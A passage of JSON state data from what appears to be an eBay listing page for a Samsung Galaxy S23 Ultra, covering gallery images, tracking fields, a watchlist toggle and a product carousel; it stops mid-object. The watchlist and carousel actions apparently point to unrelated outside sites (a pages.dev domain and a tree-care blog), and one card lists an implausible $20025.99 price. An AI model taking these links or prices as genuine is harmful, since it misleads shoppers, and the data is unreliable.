                                    "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 21 of 25",
                                    "imageId": "CuwAAOSw1YBoWhSt",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 500,
                                      "width": 500
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/CuwAAOSw1YBoWhSt/s-l500.webp"
                                  },
                                  "zoomImg": {
                                    "_type": "Image",
                                    "title": "Picture 21 of 25",
                                    "imageId": "CuwAAOSw1YBoWhSt",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 1600,
                                      "width": 1600
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/CuwAAOSw1YBoWhSt/s-l1600.webp"
                                  }
                                },
                                "uploadedImageSize": {
                                  "height": 1345,
                                  "width": 744
                                },
                                "isEPS": true,
                                "mediaType": "IMAGE",
                                "video": null,
                                "imageClickAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "20",
                                      "moduledtl": "mi:2570|li:2826"
                                    }
                                  }]
                                },
                                "imageZoomAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "ZOOM",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "20",
                                      "moduledtl": "mi:2570|li:2825"
                                    }
                                  }]
                                },
                                "threeDimensionalModel": null,
                                "imageImpressionTracking": null,
                                "trackingMap": {
                                  "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "20",
                                      "moduledtl": "mi:2570|li:4022"
                                    }
                                  },
                                  "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "20",
                                      "moduledtl": "mi:2570|li:4509"
                                    }
                                  },
                                  "IMAGE_ZOOM_KEYBOARD": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "20",
                                      "moduledtl": "mi:2570|li:164894"
                                    }
                                  }
                                },
                                "eps": true
                              },
                              {
                                "_type": "MediaItemBaseType",
                                "navTitle": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "22 of 25"
                                  }]
                                },
                                "image": {
                                  "thumbnail": {
                                    "_type": "Image",
                                    "title": "Picture 22 of 25",
                                    "imageId": "1JMAAOSwQS9oWhS9",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 64,
                                      "width": 64
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/1JMAAOSwQS9oWhS9/s-l64.webp"
                                  },
                                  "originalImg": {
                                    "_type": "Image",
                                    "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 22 of 25",
                                    "imageId": "1JMAAOSwQS9oWhS9",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 500,
                                      "width": 500
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/1JMAAOSwQS9oWhS9/s-l500.webp"
                                  },
                                  "zoomImg": {
                                    "_type": "Image",
                                    "title": "Picture 22 of 25",
                                    "imageId": "1JMAAOSwQS9oWhS9",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 1600,
                                      "width": 1600
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/1JMAAOSwQS9oWhS9/s-l1600.webp"
                                  }
                                },
                                "uploadedImageSize": {
                                  "height": 960,
                                  "width": 940
                                },
                                "isEPS": true,
                                "mediaType": "IMAGE",
                                "video": null,
                                "imageClickAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "21",
                                      "moduledtl": "mi:2570|li:2826"
                                    }
                                  }]
                                },
                                "imageZoomAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "ZOOM",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "21",
                                      "moduledtl": "mi:2570|li:2825"
                                    }
                                  }]
                                },
                                "threeDimensionalModel": null,
                                "imageImpressionTracking": null,
                                "trackingMap": {
                                  "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "21",
                                      "moduledtl": "mi:2570|li:4022"
                                    }
                                  },
                                  "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "21",
                                      "moduledtl": "mi:2570|li:4509"
                                    }
                                  },
                                  "IMAGE_ZOOM_KEYBOARD": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "21",
                                      "moduledtl": "mi:2570|li:164894"
                                    }
                                  }
                                },

                                "eps": true
                              },
                              {
                                "_type": "MediaItemBaseType",
                                "navTitle": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "23 of 25"
                                  }]
                                },
                                "image": {
                                  "thumbnail": {
                                    "_type": "Image",
                                    "title": "Picture 23 of 25",
                                    "imageId": "KpMAAOSwR5doWhTB",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 64,
                                      "width": 64
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/KpMAAOSwR5doWhTB/s-l64.webp"
                                  },
                                  "originalImg": {
                                    "_type": "Image",
                                    "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 23 of 25",
                                    "imageId": "KpMAAOSwR5doWhTB",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 500,
                                      "width": 500
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/KpMAAOSwR5doWhTB/s-l500.webp"
                                  },
                                  "zoomImg": {
                                    "_type": "Image",
                                    "title": "Picture 23 of 25",
                                    "imageId": "KpMAAOSwR5doWhTB",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 1600,
                                      "width": 1600
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/KpMAAOSwR5doWhTB/s-l1600.webp"
                                  }
                                },
                                "uploadedImageSize": {
                                  "height": 870,
                                  "width": 1102
                                },
                                "isEPS": true,
                                "mediaType": "IMAGE",
                                "video": null,
                                "imageClickAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "22",
                                      "moduledtl": "mi:2570|li:2826"
                                    }
                                  }]
                                },
                                "imageZoomAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "ZOOM",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "22",
                                      "moduledtl": "mi:2570|li:2825"
                                    }
                                  }]
                                },
                                "threeDimensionalModel": null,
                                "imageImpressionTracking": null,
                                "trackingMap": {
                                  "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "22",
                                      "moduledtl": "mi:2570|li:4022"
                                    }
                                  },
                                  "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "22",
                                      "moduledtl": "mi:2570|li:4509"
                                    }
                                  },
                                  "IMAGE_ZOOM_KEYBOARD": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "22",
                                      "moduledtl": "mi:2570|li:164894"
                                    }
                                  }
                                },
                                "eps": true
                              },
                              {
                                "_type": "MediaItemBaseType",
                                "navTitle": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "24 of 25"
                                  }]
                                },
                                "image": {
                                  "thumbnail": {
                                    "_type": "Image",
                                    "title": "Picture 24 of 25",
                                    "imageId": "CVQAAOSwsqVoWhTE",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 64,
                                      "width": 64
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/CVQAAOSwsqVoWhTE/s-l64.webp"
                                  },
                                  "originalImg": {
                                    "_type": "Image",
                                    "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 24 of 25",
                                    "imageId": "CVQAAOSwsqVoWhTE",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 500,
                                      "width": 500
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/CVQAAOSwsqVoWhTE/s-l500.webp"
                                  },
                                  "zoomImg": {
                                    "_type": "Image",
                                    "title": "Picture 24 of 25",
                                    "imageId": "CVQAAOSwsqVoWhTE",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 1600,
                                      "width": 1600
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/CVQAAOSwsqVoWhTE/s-l1600.webp"
                                  }
                                },
                                "uploadedImageSize": {
                                  "height": 1600,
                                  "width": 106
                                },
                                "isEPS": true,
                                "mediaType": "IMAGE",
                                "video": null,
                                "imageClickAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "23",
                                      "moduledtl": "mi:2570|li:2826"
                                    }
                                  }]
                                },
                                "imageZoomAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "ZOOM",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "23",
                                      "moduledtl": "mi:2570|li:2825"
                                    }
                                  }]
                                },
                                "threeDimensionalModel": null,
                                "imageImpressionTracking": null,
                                "trackingMap": {
                                  "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "23",
                                      "moduledtl": "mi:2570|li:4022"
                                    }
                                  },
                                  "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "23",
                                      "moduledtl": "mi:2570|li:4509"
                                    }
                                  },
                                  "IMAGE_ZOOM_KEYBOARD": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "23",
                                      "moduledtl": "mi:2570|li:164894"
                                    }
                                  }
                                },
                                "eps": true
                              },
                              {
                                "_type": "MediaItemBaseType",
                                "navTitle": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "25 of 25"
                                  }]
                                },
                                "image": {
                                  "thumbnail": {
                                    "_type": "Image",
                                    "title": "Picture 25 of 25",
                                    "imageId": "2TAAAOSwLO9oWhTJ",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 64,
                                      "width": 64
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/2TAAAOSwLO9oWhTJ/s-l64.webp"
                                  },
                                  "originalImg": {
                                    "_type": "Image",
                                    "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 25 of 25",
                                    "imageId": "2TAAAOSwLO9oWhTJ",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 500,
                                      "width": 500
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/2TAAAOSwLO9oWhTJ/s-l500.webp"
                                  },
                                  "zoomImg": {
                                    "_type": "Image",
                                    "title": "Picture 25 of 25",
                                    "imageId": "2TAAAOSwLO9oWhTJ",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 1600,
                                      "width": 1600
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/2TAAAOSwLO9oWhTJ/s-l1600.webp"
                                  }
                                },
                                "uploadedImageSize": {
                                  "height": 1345,
                                  "width": 744
                                },
                                "isEPS": true,
                                "mediaType": "IMAGE",
                                "video": null,
                                "imageClickAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "24",
                                      "moduledtl": "mi:2570|li:2826"
                                    }
                                  }]
                                },
                                "imageZoomAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "ZOOM",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "24",
                                      "moduledtl": "mi:2570|li:2825"
                                    }
                                  }]
                                },
                                "threeDimensionalModel": null,
                                "imageImpressionTracking": null,
                                "trackingMap": {
                                  "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "24",
                                      "moduledtl": "mi:2570|li:4022"
                                    }
                                  },
                                  "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "24",
                                      "moduledtl": "mi:2570|li:4509"
                                    }
                                  },
                                  "IMAGE_ZOOM_KEYBOARD": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "24",
                                      "moduledtl": "mi:2570|li:164894"
                                    }
                                  }
                                },
                                "eps": true
                              }],
                            "nav": {
                              "enabled": false,
                              "nextTitle": {
                                "_type": "TextualDisplay",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "Next image - Item images thumbnails"
                                }]
                              },
                              "prevTitle": {
                                "_type": "TextualDisplay",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "Previous image - Item images thumbnails"
                                }]
                              },
                              "close": {
                                "_type": "TextualDisplay",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "Close image gallery."
                                }]
                              },
                              "gallery": {
                                "_type": "TextualDisplay",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "Item image. Zoom in."
                                }]
                              },
                              "enlarge": null,
                              "expandButton": {
                                "_type": "IconButton",
                                "accessibilityText": "Opens image gallery"
                              }
                            },
                            "photosLabel": {
                              "_type": "TextualDisplay",
                              "textSpans": [{
                                "_type": "TextSpan",
                                "text": "25 Photos"
                              }]
                            },
                            "stockImageAvailable": true,
                            "mainViewWatchAction": {
                              "_type": "ToggleAction",
                              "additionalParamKeyValues": {
                                "watch_already_in_list": "Item is already in your watchlist",
                                "watch_fail": "Something went wrong. Item not added to watchlist.",
                                "watch_select_sku_error": "Please select options for watching",
                                "watch_remove_action_error": "Unable to remove from watchlist",
                                "unwatch_fail": "Something went wrong. Item is still in your watchlist.",
                                "watch_overflow": "You have exceeded the limit",
                                "watch_list_already_full": "Watchlist is full"
                              },
                              "onCallToAction": {
                                "_type": "CallToAction",
                                "type": "SECONDARY",
                                "action": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "OPEN_CTA_WATCHING",
                                  "params": {
                                    "srt": "${csrfToken}",
                                    "var": "${varId}"
                                  },
                                  "clientPresentationMetadata": {
                                    "itemId": "406125476878",
                                    "csrfApp": "myebaynode",
                                    "csrfCommand": "MyEbayNode_AjaxHandler_unwatch_GET",
                                    "isMsku": "true",
                                    "presentationType": "OPEN_VIEW",
                                    "varId": "676453543141",
                                    "moduleKey": "PICTURE_PANEL_WATCHING"
                                  },
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "itm": "406125476878",
                                      "var": "676453543141",
                                      "isMsku": "true",
                                      "moduledtl": "mi:2570|li:180878",
                                      "unwatch": "2",
                                      "sid": "p2349526.m2570.l180878"
                                    }
                                  }],
                                  "URL": "https://selalunaikturun.pages.dev/"
                                },
                                "accessibilityText": "Remove from watchlist",
                                "actionId": "WATCH"
                              },
                              "offCallToAction": {
                                "_type": "CallToAction",
                                "type": "SECONDARY",
                                "action": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "OPEN_WATCH_SIGNIN",
                                  "params": {
                                    "srt": "${csrfToken}",
                                    "var": "${varId}"
                                  },
                                  "clientPresentationMetadata": {
                                    "itemId": "406125476878",
                                    "csrfApp": "myebaynode",
                                    "watchListName": "Watchlist",
                                    "csrfCommand": "MyEbayNode_AjaxHandler_watch_GET",
                                    "isMsku": "true",
                                    "presentationType": "OPEN_VIEW",
                                    "varId": "676453543141",
                                    "moduleKey": "PICTURE_PANEL_WATCH"
                                  },
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "itm": "406125476878",
                                      "watch": "2",
                                      "var": "676453543141",
                                      "isMsku": "true",
                                      "moduledtl": "mi:2570|li:180878",
                                      "sid": "p2349526.m2570.l180878"
                                    }
                                  }],
                                  "URL": "https://selalunaikturun.pages.dev/"
                                },
                                "accessibilityText": "Add to watchlist",
                                "actionId": "WATCH"
                              },
                              "initialState": "OFF"
                            },
                            "itemId": "406125476878"
                          },
                          "BESTSELLING": {
                            "_type": "PRODUCTS_LIST",
                            "meta": {
                              "name": "BestSellingModel",
                              "trackingList": [{
                                "eventFamily": "PRP",
                                "eventAction": "VIEW",
                                "operationId": "2349526",
                                "flushImmediately": false,
                                "eventProperty": {
                                  "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                  "moduledtl": "mi:4475|li:8294"
                                }
                              }]
                            },
                            "containers": [{
                              "_type": "CardContainer",
                              "controls": {
                                "carousel": {
                                  "_type": "CarouselControls",
                                  "batchSize": 3,
                                  "previous": {
                                    "_type": "Action",
                                    "type": "OPERATION",
                                    "trackingList": [{
                                      "eventFamily": "PRP",
                                      "eventAction": "ACTN",
                                      "actionKind": "HSCROLL",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "moduledtl": "mi:4475|li:8295"
                                      }
                                    }],
                                    "accessibilityText": "Previous slide - Photos from reviews"
                                  },
                                  "next": {
                                    "_type": "Action",
                                    "type": "OPERATION",
                                    "trackingList": [{
                                      "eventFamily": "PRP",
                                      "eventAction": "ACTN",
                                      "actionKind": "HSCROLL",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "moduledtl": "mi:4475|li:8295"
                                      }
                                    }],
                                    "accessibilityText": "Next slide - Photos from reviews"
                                  },
                                  "slideStatusAccessibilityText": "Slide {CURRENT_SLIDE} of {TOTAL_SLIDES}- Photos from reviews",
                                  "currentSlideAccessibilityText": "Current slide {CURRENT_SLIDE} of {TOTAL_SLIDES}- Photos from reviews"
                                }
                              },
                              "title": {
                                "_type": "TextualDisplay",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "Photos from reviews"
                                }]
                              },
                              "seeAll": {
                                "_type": "TextualDisplay",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "See all"
                                }],
                                "action": {
                                  "_type": "Action",
                                  "type": "NAV",
                                  "trackingList": [{
                                    "actionKind": "NAV",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                      "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                      "sid": "p2349526.m4475.l9925"
                                    }
                                  }, {
                                    "eventFamily": "PRP",
                                    "eventAction": "ACTN",
                                    "actionKind": "NAVSRC",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                      "moduledtl": "mi:4475|li:9925"
                                    }
                                  }],
                                  "URL": "https://keilingtreecare.com/blog/"
                                }
                              },
                              "cards": [{
                                "_type": "ProductCard",
                                "action": {
                                  "_type": "Action",
                                  "type": "NAV",
                                  "trackingList": [{
                                    "actionKind": "NAV",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                      "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                      "sid": "p2349526.m4475.l8293"
                                    }
                                  }, {
                                    "eventFamily": "PRP",
                                    "eventAction": "ACTN",
                                    "actionKind": "NAVSRC",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                      "moduledtl": "mi:4475|li:8293"
                                    }
                                  }],
                                  "URL": "https://keilingtreecare.com/blog/"
                                },
                                "title": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Samsung Galaxy S22 Ultra - 128 GB - Phantom Black (Unlocked)"
                                  }]
                                },
                                "image": {
                                  "_type": "Image",
                                  "title": "Samsung Galaxy S22 Ultra - 128 GB - Phantom Black (Unlocked)",
                                  "originalSize": {
                                    "height": 225,
                                    "width": 225
                                  },
                                  "URL": "https://i.ebayimg.com/thumbs/images/g/36AAAOSw8SFktZfb/s-l225.jpg"
                                },
                                "priceGuidance": {
                                  "primaryGuidance": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "$20025.99 New",
                                      "styles": ["BOLD"]
                                    }],
                                    "accessibilityText": "$20025.99 New"
                                  },
                                  "secondaryGuidances": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
